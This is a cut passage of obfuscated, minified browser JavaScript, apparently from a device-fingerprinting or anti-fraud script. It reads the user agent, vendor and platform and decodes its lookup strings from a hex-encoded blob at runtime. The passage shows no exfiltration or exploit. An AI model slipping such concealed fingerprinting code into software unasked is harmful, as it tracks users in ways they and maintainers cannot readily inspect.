x35\x34\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x36\x34\x30\x39\x30\x62\x30\x66\x30\x31\x31\x38\x30\x35\x31\x64\x30\x37\x33\x34\x35\x64\x35\x61\x30\x36\x30\x62\x34\x66\x34\x37\x31\x38\x36\x34\x30\x65\x30\x65\x35\x38\x30\x37\x31\x39\x35\x63\x34\x62\x35\x31\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x33\x34\x30\x39\x30\x62\x35\x36\x35\x37\x31\x33\x30\x66\x34\x64\x30\x35\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x33\x31\x35\x65\x30\x64\x35\x37\x30\x31\x34\x35\x35\x30\x35\x35\x34\x63\x35\x35\x31\x36\x35\x38\x30\x64\x35\x61\x30\x65\x31\x33\x30\x66\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x33\x35\x35\x37\x35\x35\x35\x35\x62\x37\x64\x30\x38\x31\x35\x35\x33\x30\x65\x36\x66\x30\x64\x31\x36\x30\x38\x30\x61\x30\x63\x32\x61\x33\x30\x35\x66\x33\x36\x35\x35\x30\x35\x34\x34\x33\x39\x34\x34\x35\x31\x37\x64\x36\x30\x31\x37\x32\x63\x36\x34\x36\x36\x30\x62\x31\x37\x31\x38\x35\x61\x35\x37\x34\x30\x34\x36\x30\x30\x31\x36\x31\x34\x35\x38\x30\x38\x30\x63\x30\x35\x34\x35\x33\x37\x33\x37\x32\x66\x35\x39\x30\x34\x35\x65\x30\x34\x30\x37\x31\x35\x33\x66\x35\x37\x35\x30\x35\x39\x35\x32\x30\x30\x34\x30\x31\x34\x33\x31\x30\x35\x35\x65\x35\x35\x34\x61\x35\x64\x33\x34\x30\x34\x35\x62\x30\x64\x34\x64\x30\x31\x32\x62\x30\x65\x31\x31\x30\x62\x30\x33\x30\x61\x35\x35\x30\x37\x34\x30\x30\x38\x30\x62\x30\x66\x33\x39\x34\x62\x35\x33\x35\x35\x35\x36\x31\x31\x35\x64\x35\x36\x31\x30\x30\x35\x34\x65\x35\x31\x30\x32\x31\x62\x34\x39\x32\x33\x34\x34\x30\x33\x34\x66\x30\x31\x30\x30\x30\x35\x30\x32\x30\x37\x35\x66\x34\x63\x31\x39\x31\x36\x34\x31\x30\x37\x30\x32\x30\x38\x30\x61\x30\x32\x31\x64\x31\x63\x35\x65\x33\x33\x35\x63\x35\x62\x30\x63\x30\x31\x31\x37\x35\x64\x36\x38\x35\x35\x30\x32\x31\x32\x34\x32\x31\x30\x35\x30\x30\x61\x30\x32\x30\x38\x33\x35\x30\x33\x30\x31\x34\x33\x36\x65\x31\x36\x35\x38\x30\x30\x31\x30\x30\x37\x30\x62\x34\x61\x35\x66\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x37\x39\x35\x61\x35\x63\x34\x36\x30\x39\x30\x38\x35\x32\x34\x32\x30\x38\x35\x63\x31\x35\x31\x39\x34\x35\x33\x31\x30\x30\x30\x34\x35\x39\x30\x33\x31\x34\x32\x37\x30\x38\x31\x34\x30\x31\x35\x36\x34\x36\x31\x33\x37\x65\x30\x30\x35\x62\x35\x61\x31\x31");
var td_4l=td_4l||{};var td_o=0;var td_H=1;var td_n=2;var td_A=3;var td_S=4;td_4l.td_0g=td_o;var td_0W={td_6l:function(){if(typeof navigator!==[][[]]+""){this.td_f(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_f:function(td_j,td_i,td_G,td_U,td_l){this.td_t=[{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(0,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(5,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(14,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(19,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(23,11)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(34,10)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(44,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(53,4)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(57,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(60,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(65,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(69,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(76,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(82,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(91,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(97,14)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(128,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(147,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(140,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(155,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(167,5)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(172,18)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(190,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{prop:td_l,identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(201,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(208,4)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(212,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(215,9)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)},{string:td_i,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(224,6)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(238,4)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(250,8)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(258,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(267,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(265,2)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(230,8)):null),versionSearch:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(272,7)):null)}];
this.td_q=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(312,7)):null)},{string:td_j,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(319,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.td